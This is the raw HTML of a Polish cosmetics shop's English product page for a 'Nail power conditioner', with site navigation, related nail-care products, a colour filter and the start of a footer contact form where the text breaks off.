.page-id-2434 #Content > div > div > div > div:nth-child(2) > div > div.wrap.mcb-wrap.one.column-margin-0px.valign-top.clearfix > div > div.column.mcb-column.one.column_shop_slider > div > div.slider_pager.slider_pagination {
	margin-bottom: 50px 
}

.phomelink {
	background-color: #fbf0f2;
	padding: 10px 20px;
	border: 2px solid #d33c95;
	color: #d33c95;
	font-weight: 500;
	display: block;
	width: 200px;
	text-align: center;
	margin: 40px auto
}

.phomelink:hover {
	background-color:  #efefef;
}

.page-id-2434 #Wrapper {
		box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px;
}

@media (max-width: 650px) {
	.page-id-2434 h1 {
		font-size: 25px
	}
}



@media only screen and (max-width: 767px) {
	
	.page-id-2434	.section_wrapper {
		padding-left: 15px !important;
    padding-right: 15px !important;
	}
	    
}

@media only screen and (max-width: 380px) {
	
	.page-id-2434	.section_wrapper {
		padding-left: 20px !important;
    padding-right: 20px !important;
	}
	    
}

@media only screen and (max-width: 360px) {
	
	.page-id-2434	.section_wrapper {
		padding-left: 0px !important;
    padding-right: 40px !important;
	}
	    
}
@media only screen and (max-width: 340px) {
	
	.page-id-2434	.section_wrapper {
		padding-left: 0px !important;
    padding-right: 50px !important;
	}
	    
}

@media only screen and (max-width: 959px) {
html.js .woocommerce-js.color-custom.style-simple.button-stroke.layout-boxed.if-border-hide.hide-love.boxed-no-margin.header-stack.header-center.header-boxed.minimalist-header-no.sticky-header.sticky-white.ab-hide.subheader-both-center.menu-link-color.menuo-no-borders.menuo-right.mm-vertical.logo-valign-top.logo-no-sticky-padding.boxed2fw.mobile-tb-center.mobile-side-slide.mobile-mini-mr-ll.be-178  div#Wrapper  div#Content div.content_wrapper.clearfix div.sections_group div.entry-content div.section.mcb-section.margin-top-bottom.bg-contain div.section_wrapper.mcb-section-inner div.wrap.mcb-wrap.one.column-margin-0px.valign-top.clearfix {
		padding-bottom: 20px !important
	}
	
}		</style>
		<link rel='stylesheet' id='rs-plugin-settings-css' href='https://dor-cosmetics.pl/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<!-- body -->
<body class="wp-singular product-template-default single single-product postid-1734 wp-theme-betheme wp-child-theme-betheme-child theme-betheme woocommerce woocommerce-page woocommerce-no-js  with_aside aside_left color-custom style-simple button-stroke layout-boxed if-border-hide hide-love boxed-no-margin header-stack header-center header-boxed minimalist-header-no sticky-header sticky-white ab-hide subheader-both-center menu-link-color menuo-no-borders menuo-right mm-vertical logo-valign-top logo-no-sticky-padding boxed2fw mobile-tb-center mobile-side-slide mobile-mini-mr-ll be-178">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KKWD8WP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	<!-- mfn_hook_top --><!-- mfn_hook_top -->	
		
		
	<!-- #Wrapper -->
	<div id="Wrapper">
	
				
				
		<!-- #Header_bg -->
		<div id="Header_wrapper" >
	
			<!-- #Header -->
			<header id="Header">
				


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
						<div class="top-area-grid">
			<div class="phones">
				<a href="tel:+48504408311">+48 504 408 311</a>
				<a href="tel:+48504416267">+48 504 416 267</a>
			</div>
			<div class="facebook">
				<a href="https://www.facebook.com/Wyr%C3%B3b-Kosmetyk%C3%B3w-Dor-747176348644255/" target="_blank"></a>
			</div>
			<div class="user-presentation">
			
				
										<a href="https://dor-cosmetics.pl/en/my-account/"><i class="icon-user"></i></a>
										
			</div>
			<!-- Logo -->
				<div class="logo"><a id="logo" href="https://dor-cosmetics.pl/en/" title="Dor-Cosmetics"><img class="logo-main scale-with-grid" src="https://dor-cosmetics.pl/wp-content/uploads/2016/12/Dor_Cosmetics_logo_krakow.png" alt="Dor_Cosmetics_logo_krakow" /><img class="logo-sticky scale-with-grid" src="https://dor-cosmetics.pl/wp-content/uploads/2016/12/Dor_Cosmetics_logo_krakow.png" alt="Dor_Cosmetics_logo_krakow" /><img class="logo-mobile scale-with-grid" src="https://dor-cosmetics.pl/wp-content/uploads/2016/12/Dor_Cosmetics_logo_krakow.png" alt="Dor_Cosmetics_logo_krakow" /><img class="logo-mobile-sticky scale-with-grid" src="https://dor-cosmetics.pl/wp-content/uploads/2016/12/Dor_Cosmetics_logo_krakow.png" alt="Dor_Cosmetics_logo_krakow" /></a></div>		
			<div class="top_bar_left clearfix">
			
				
			
				<div class="menu_wrapper">
					<nav id="menu" class="menu-glownemenu-angielski-container"><ul id="menu-glownemenu-angielski" class="menu"><li id="menu-item-1755" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dor-cosmetics.pl/en/o-nas/"><span>About us</span></a></li>
<li id="menu-item-1756" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dor-cosmetics.pl/en/private-label/"><span>Private label</span></a></li>
<li id="menu-item-1757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a><span>Nail polish</span></a>
<ul class="sub-menu">
	<li id="menu-item-1762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/color-trend-en/"><span>Color trend</span></a></li>
	<li id="menu-item-1759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/gel-effect-en/"><span>Gel effect</span></a></li>
	<li id="menu-item-1760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/gel-shine-top-coat-en/"><span>Gel shine top coat</span></a></li>
	<li id="menu-item-1761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/vinyl-nail-en/"><span>Vinyl nail</span></a></li>
	<li id="menu-item-1758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/perfume-and-gloss-polish/"><span>Perfume &amp; gloss polish</span></a></li>
	<li id="menu-item-2009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/metallik-gel-effect-en/"><span>Metallic gel effect</span></a></li>
</ul>
</li>
<li id="menu-item-1763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/liquid-gel-infinilac-color-uv-led/"><span>Liquid Gel INFINILAC COLOR UV/LED</span></a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/children-nail-polish-bon-bon/"><span>Children nail polish BON BON</span></a></li>
<li id="menu-item-1765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-care/"><span>Nail care</span></a></li>
<li id="menu-item-1766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/removers/"><span>Removers</span></a></li>
<li id="menu-item-1767" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://dor-cosmetics.pl/en/contact/"><span>Contact</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="https://dor-cosmetics.pl/en/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" id="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>					
				</div>				
				
			</div>
			
			<div class="top_bar_right"><div class="top_bar_right_wrapper"><a id="header_cart" href="https://dor-cosmetics.pl/en/cart/"><i class="icon-bag-fine"></i><span>0</span></a><div class="wpml-languages horizontal"><ul><li class="lang-active"><a href="https://dor-cosmetics.pl/en/product/nail-care/nail-power-conditioner/"><img src="https://dor-cosmetics.pl/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="English" width="18" height="12"/></a></li></ul></div></div></div>		</div>	
		</div>
	</div>
</div>	
							</header>
			
						
		</div>
		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
			<!-- #Content -->
		<div id="Content">
			<div class="content_wrapper clearfix">
		
				<!-- .sections_group -->
				<div class="sections_group">
					<div class="section">
						<div class="section_wrapper clearfix">
							<div class="items_group clearfix">
								<div class="column one woocommerce-content">
		
					
			
<div class="woocommerce-notices-wrapper"></div>
<div  id="product-1734" class="no-share  post-1734 product type-product status-publish has-post-thumbnail product_cat-nail-care first instock shipping-taxable purchasable product-type-simple">
	
	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://dor-cosmetics.pl/en/product/children-nail-polish-bon-bon/children-nail-polish-gold-glitter/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"><img width="80" height="80" src="https://dor-cosmetics.pl/wp-content/uploads/2017/08/zolty_brokat-80x80.jpg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" decoding="async" srcset="https://dor-cosmetics.pl/wp-content/uploads/2017/08/zolty_brokat-80x80.jpg 80w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/zolty_brokat-scaled-500x500.jpg 500w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/zolty_brokat-scaled-100x100.jpg 100w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/zolty_brokat-150x150.jpg 150w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/zolty_brokat-85x85.jpg 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><p class="pH6">Children nail polish gold glitter</p><span class="date"><i class="icon-clock"></i>23 August 2017</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://dor-cosmetics.pl/en/product/nail-care/matt-top-coat/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"><img width="80" height="80" src="https://dor-cosmetics.pl/wp-content/uploads/2017/08/matt_top_coat-80x80.jpg" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" decoding="async" srcset="https://dor-cosmetics.pl/wp-content/uploads/2017/08/matt_top_coat-80x80.jpg 80w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/matt_top_coat.jpg 500w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/matt_top_coat-100x100.jpg 100w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/matt_top_coat-150x150.jpg 150w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/matt_top_coat-300x300.jpg 300w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/matt_top_coat-146x146.jpg 146w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/matt_top_coat-50x50.jpg 50w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/matt_top_coat-75x75.jpg 75w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/matt_top_coat-85x85.jpg 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><p class="pH6">Matt top coat</p><span class="date"><i class="icon-clock"></i>23 August 2017</span></div></a>		
	<div class="column one post-nav minimal"><a class="prev" href="https://dor-cosmetics.pl/en/product/children-nail-polish-bon-bon/children-nail-polish-gold-glitter/"><i class="icon icon-left-open-big"></i></a></li><a class="next" href="https://dor-cosmetics.pl/en/product/nail-care/matt-top-coat/"><i class="icon icon-right-open-big"></i></a></li><a class="home" href="https://dor-cosmetics.pl/en/shop/"><svg class="icon" width="22" height="22" xmlns="https://www.w3.org/2000/svg"><path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/><path d="M20,2v5h-5V2H20 M22,0h-9v9h9V0L22,0z"/><path d="M7,15v5H2v-5H7 M9,13H0v9h9V13L9,13z"/><path d="M20,15v5h-5v-5H20 M22,13h-9v9h9V13L22,13z"/></svg></a></div>
	
	<div class="product_wrapper clearfix">

		<div class="column one-second product_image_wrapper">
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">
	<figure class="woocommerce-product-gallery__wrapper">
	
		<div data-thumb="https://dor-cosmetics.pl/wp-content/uploads/2017/08/8in1_nail_power-100x100.jpg" class="woocommerce-product-gallery__image"><a href="https://dor-cosmetics.pl/wp-content/uploads/2017/08/8in1_nail_power.jpg"><img width="500" height="500" src="https://dor-cosmetics.pl/wp-content/uploads/2017/08/8in1_nail_power.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" title="" data-src="https://dor-cosmetics.pl/wp-content/uploads/2017/08/8in1_nail_power.jpg" data-large_image="https://dor-cosmetics.pl/wp-content/uploads/2017/08/8in1_nail_power.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" fetchpriority="high" srcset="https://dor-cosmetics.pl/wp-content/uploads/2017/08/8in1_nail_power.jpg 500w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/8in1_nail_power-100x100.jpg 100w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/8in1_nail_power-150x150.jpg 150w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/8in1_nail_power-300x300.jpg 300w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/8in1_nail_power-146x146.jpg 146w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/8in1_nail_power-50x50.jpg 50w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/8in1_nail_power-75x75.jpg 75w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/8in1_nail_power-85x85.jpg 85w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/8in1_nail_power-80x80.jpg 80w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>
	</figure>
</div>
		</div>
	
		<div class="summary entry-summary column one-second">
	
			<h1 itemprop="name" class="product_title entry-title">Nail power conditioner</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>7,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></p>

	
	<form class="cart" action="https://dor-cosmetics.pl/en/product/nail-care/nail-power-conditioner/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6971419391e28">Nail power conditioner quantity</label>
	<input
		type="number"
				id="quantity_6971419391e28"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="1734" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-care/" rel="tag">Nail care</a></span>
	
	
</div>
			
						
			
	
		<div class="accordion">
			<div class="mfn-acc accordion_wrapper open1st">
									
					<div class="question">
					
						<div class="title">
							<i class="icon-plus acc-icon-plus"></i><i class="icon-minus acc-icon-minus"></i>
							Description						</div>
						
						<div class="answer">
							
<ul>
<li style="list-square">conditioner with carefully selected composition for comprehensive care,</li>
<li style="list-square">characterised by exceptional nail plate strengthening and regenerating properties,</li>
<li style="list-square">nails become significantly stronger, more nourished and naturally shiny</li>
</ul>
	
						</div>
	
					</div>
	
							</div>
		</div>
	
		
	
		</div>
		
				
	</div>

		
		
	
	
	<section class="related products">

					<h2>Related products</h2>
				
<div class="products_wrapper isotope_wrapper">
			<ul class="products ">
	
			
					<li class="isotope-item post-1735 product type-product status-publish has-post-thumbnail product_cat-nail-care first instock shipping-taxable purchasable product-type-simple">
	
	<div class="image_frame scale-with-grid product-loop-thumb" ontouchstart="this.classList.toggle('hover');"><div class="image_wrapper"><a href="https://dor-cosmetics.pl/en/product/nail-care/hardening-agent/"><div class="mask"></div><img width="500" height="500" src="https://dor-cosmetics.pl/wp-content/uploads/2017/08/nail_care_hard_nail.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dor-cosmetics.pl/wp-content/uploads/2017/08/nail_care_hard_nail.jpg 500w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/nail_care_hard_nail-100x100.jpg 100w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/nail_care_hard_nail-150x150.jpg 150w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/nail_care_hard_nail-300x300.jpg 300w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/nail_care_hard_nail-146x146.jpg 146w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/nail_care_hard_nail-50x50.jpg 50w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/nail_care_hard_nail-75x75.jpg 75w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/nail_care_hard_nail-85x85.jpg 85w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/nail_care_hard_nail-80x80.jpg 80w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><div class="product_number"></div><div class="image_links double"><a rel="nofollow" href="/en/product/nail-care/nail-power-conditioner/?add-to-cart=1735" data-quantity="1" data-product_id="1735" class="add_to_cart_button ajax_add_to_cart product_type_simple"><i class="icon-basket"></i></a></div></div><a href="https://dor-cosmetics.pl/en/product/nail-care/hardening-agent/"><span class="product-loading-icon added-cart"></span></a></div>
	<div class="desc">

		<p class="pH4"><a href="https://dor-cosmetics.pl/en/product/nail-care/hardening-agent/">Hardening agent</a></p>
		
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
		
	</div>
	
	
</li>
			
					<li class="isotope-item post-1732 product type-product status-publish has-post-thumbnail product_cat-nail-care  instock shipping-taxable purchasable product-type-simple">
	
	<div class="image_frame scale-with-grid product-loop-thumb" ontouchstart="this.classList.toggle('hover');"><div class="image_wrapper"><a href="https://dor-cosmetics.pl/en/product/nail-care/vinyl-base-conditioner/"><div class="mask"></div><img width="500" height="500" src="https://dor-cosmetics.pl/wp-content/uploads/2017/08/nail_care_vinyl_base.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dor-cosmetics.pl/wp-content/uploads/2017/08/nail_care_vinyl_base.jpg 500w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/nail_care_vinyl_base-100x100.jpg 100w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/nail_care_vinyl_base-150x150.jpg 150w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/nail_care_vinyl_base-300x300.jpg 300w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/nail_care_vinyl_base-146x146.jpg 146w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/nail_care_vinyl_base-50x50.jpg 50w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/nail_care_vinyl_base-75x75.jpg 75w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/nail_care_vinyl_base-85x85.jpg 85w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/nail_care_vinyl_base-80x80.jpg 80w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><div class="product_number">Vinyl</div><div class="image_links double"><a rel="nofollow" href="/en/product/nail-care/nail-power-conditioner/?add-to-cart=1732" data-quantity="1" data-product_id="1732" class="add_to_cart_button ajax_add_to_cart product_type_simple"><i class="icon-basket"></i></a></div></div><a href="https://dor-cosmetics.pl/en/product/nail-care/vinyl-base-conditioner/"><span class="product-loading-icon added-cart"></span></a></div>
	<div class="desc">

		<p class="pH4"><a href="https://dor-cosmetics.pl/en/product/nail-care/vinyl-base-conditioner/">Vinyl base conditioner</a></p>
		
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
		
	</div>
	
	
</li>
			
					<li class="isotope-item post-1731 product type-product status-publish has-post-thumbnail product_cat-nail-care  instock shipping-taxable purchasable product-type-simple">
	
	<div class="image_frame scale-with-grid product-loop-thumb" ontouchstart="this.classList.toggle('hover');"><div class="image_wrapper"><a href="https://dor-cosmetics.pl/en/product/nail-care/matt-top-coat/"><div class="mask"></div><img width="500" height="500" src="https://dor-cosmetics.pl/wp-content/uploads/2017/08/matt_top_coat.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dor-cosmetics.pl/wp-content/uploads/2017/08/matt_top_coat.jpg 500w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/matt_top_coat-100x100.jpg 100w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/matt_top_coat-150x150.jpg 150w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/matt_top_coat-300x300.jpg 300w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/matt_top_coat-146x146.jpg 146w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/matt_top_coat-50x50.jpg 50w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/matt_top_coat-75x75.jpg 75w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/matt_top_coat-85x85.jpg 85w, https://dor-cosmetics.pl/wp-content/uploads/2017/08/matt_top_coat-80x80.jpg 80w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><div class="product_number">Matt</div><div class="image_links double"><a rel="nofollow" href="/en/product/nail-care/nail-power-conditioner/?add-to-cart=1731" data-quantity="1" data-product_id="1731" class="add_to_cart_button ajax_add_to_cart product_type_simple"><i class="icon-basket"></i></a></div></div><a href="https://dor-cosmetics.pl/en/product/nail-care/matt-top-coat/"><span class="product-loading-icon added-cart"></span></a></div>
	<div class="desc">

		<p class="pH4"><a href="https://dor-cosmetics.pl/en/product/nail-care/matt-top-coat/">Matt top coat</a></p>
		
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
		
	</div>
	
	
</li>
			
		
	</ul>
</div>
	</section>
		
	
	

</div><!-- #product-1734 -->


		
									</div>
							</div>
						</div>
					</div>
				</div>
				
				<!-- .four-columns - sidebar -->
				<div class="sidebar four columns"><div class="widget-area clearfix "><aside id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-sidebar-menu-angielski-container"><ul id="menu-sidebar-menu-angielski" class="menu"><li id="menu-item-1770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1770"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/perfume-and-gloss-polish/">Perfume &#038; gloss polish</a></li>
<li id="menu-item-2011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2011"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/metallik-gel-effect-en/">METALLIK gel effect</a></li>
<li id="menu-item-1771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1771"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/gel-effect-en/">Gel effect</a></li>
<li id="menu-item-1772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1772"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/gel-shine-top-coat-en/">Gel shine top coat</a></li>
<li id="menu-item-1773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1773"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/vinyl-nail-en/">Vinyl nail</a></li>
<li id="menu-item-1774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1774"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-polish/color-trend-en/">Color trend</a></li>
<li id="menu-item-1775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1775"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/liquid-gel-infinilac-color-uv-led/">Liquid Gel INFINILAC COLOR UV/LED</a></li>
<li id="menu-item-1776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1776"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/children-nail-polish-bon-bon/">Children nail polish BON BON</a></li>
<li id="menu-item-1777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1777"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/nail-care/">Nail care</a></li>
<li id="menu-item-1778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1778"><a href="https://dor-cosmetics.pl/en/kategoria-produktu/removers/">Removers</a></li>
</ul></div></aside><div class="berocket_single_filter_widget berocket_single_filter_widget_2474 bapf_wid_ " data-wid="" data-id="2474" style=""><div class="bapf_sfilter bapf_ckbox" data-op="OR" data-taxonomy="pa_kolor" data-name="Filtr koloru" id="bapf_1"><div class="bapf_head"><p style="font-size: 25px; font-weight: 300; color: #161922;">Filtr koloru</p></div><div class="bapf_body"><ul><li><input data-name="Beige" id="bapf_1_98" type="checkbox" value="98" autocomplete="off"><label for="bapf_1_98">Beige</label></li><li><input data-name="Black" id="bapf_1_121" type="checkbox" value="121" autocomplete="off"><label for="bapf_1_121">Black</label></li><li><input data-name="Blue" id="bapf_1_112" type="checkbox" value="112" autocomplete="off"><label for="bapf_1_112">Blue</label></li><li><input data-name="Brown" id="bapf_1_99" type="checkbox" value="99" autocomplete="off"><label for="bapf_1_99">Brown</label></li><li><input data-name="Dark pink" id="bapf_1_120" type="checkbox" value="120" autocomplete="off"><label for="bapf_1_120">Dark pink</label></li><li><input data-name="French manicure" id="bapf_1_108" type="checkbox" value="108" autocomplete="off"><label for="bapf_1_108">French manicure</label></li><li><input data-name="Glitter" id="bapf_1_100" type="checkbox" value="100" autocomplete="off"><label for="bapf_1_100">Glitter</label></li><li><input data-name="Gray" id="bapf_1_117" type="checkbox" value="117" autocomplete="off"><label for="bapf_1_117">Gray</label></li><li><input data-name="Green" id="bapf_1_80" type="checkbox" value="80" autocomplete="off"><label for="bapf_1_80">Green</label></li><li><input data-name="Light glass" id="bapf_1_122" type="checkbox" value="122" autocomplete="off"><label for="bapf_1_122">Light glass</label></li><li><input data-name="Light pink" id="bapf_1_110" type="checkbox" value="110" autocomplete="off"><label for="bapf_1_110">Light pink</label></li><li><input data-name="Mint" id="bapf_1_111" type="checkbox" value="111" autocomplete="off"><label for="bapf_1_111">Mint</label></li><li><input data-name="Orange" id="bapf_1_114" type="checkbox" value="114" autocomplete="off"><label for="bapf_1_114">Orange</label></li><li><input data-name="Peach" id="bapf_1_101" type="checkbox" value="101" autocomplete="off"><label for="bapf_1_101">Peach</label></li><li><input data-name="Pearl" id="bapf_1_113" type="checkbox" value="113" autocomplete="off"><label for="bapf_1_113">Pearl</label></li><li><input data-name="Pink" id="bapf_1_115" type="checkbox" value="115" autocomplete="off"><label for="bapf_1_115">Pink</label></li><li><input data-name="Plum" id="bapf_1_116" type="checkbox" value="116" autocomplete="off"><label for="bapf_1_116">Plum</label></li><li><input data-name="Red" id="bapf_1_106" type="checkbox" value="106" autocomplete="off"><label for="bapf_1_106">Red</label></li><li><input data-name="Violet" id="bapf_1_107" type="checkbox" value="107" autocomplete="off"><label for="bapf_1_107">Violet</label></li><li><input data-name="White" id="bapf_1_119" type="checkbox" value="119" autocomplete="off"><label for="bapf_1_119">White</label></li><li><input data-name="Yellow" id="bapf_1_118" type="checkbox" value="118" autocomplete="off"><label for="bapf_1_118">Yellow</label></li></ul></div></div></div></div></div>		
			</div>
		</div>
		
	

<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<!-- #Footer -->		
<footer id="Footer" class="clearfix">
	
		
	<div class="widgets_wrapper" style="padding:15px 0;"><div class="container"><div class="column one-fourth"><aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-1-angielski-container"><ul id="menu-footer-1-angielski" class="menu"><li id="menu-item-1768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1768"><a href="https://dor-cosmetics.pl/en/o-nas/">About us</a></li>
<li id="menu-item-1769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1769"><a href="https://dor-cosmetics.pl/en/private-label/">Private label</a></li>
</ul></div></aside></div><div class="column one-second"><aside id="text-4" class="widget widget_text">			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1779-o1" lang="pl-PL" dir="ltr" data-wpcf7-id="1779">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/en/product/nail-care/nail-power-conditioner/#wpcf7-f1779-o1" method="post" class="wpcf7-form init" aria-label="Formularz kontaktowy" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1779" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="pl_PL" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1779-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="footer-form-1">
	<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="YOUR EMAIL" value="" type="email" name="your-email" /></span>
	</p>
</div>
<div class="footer-form-2">
